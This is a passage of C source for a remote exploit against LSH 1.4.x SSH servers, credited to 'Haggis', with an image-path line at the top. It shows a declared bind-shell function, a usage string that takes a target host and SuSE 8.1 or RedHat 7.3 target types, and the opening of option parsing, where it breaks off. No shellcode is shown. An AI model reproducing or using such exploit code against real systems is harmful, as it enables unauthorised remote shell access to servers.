
int do_bind_shell();

struct hostent *hostStruct;

char buf[SIZ], host[SIZ]="\0";

int useTarget=0;

// yeah yeah, i could enumerate the targets from the

// struct above. Whatever.

char usage[]=

"Usage: ./lsh_exploit -t <host> [-T host_type]\n\n"

"Available types are:\n"

"     0. SuSE 8.1 / LSH 1.4.x (default)\n"

"     1. RedHat 7.3 / LSH 1.4.x\n\n";

main(int argc, char **argv)

{

	int ch, i, targetSock;

	unsigned long *retPtr;

	char *charRetPtr;

	printf("LSH 1.4.x (others?) exploit by Haggis (haggis@haggis.kicks-ass.net)\n\n");

	while((ch=getopt(argc, argv, "t:T:h"))!=-1) {

		switch(ch) {

			case 't':

				strncpy(host, optarg, SIZ-1);

				break;

			case 'T':

				useTarget=atoi(optarg);

				break;

			case 'h':
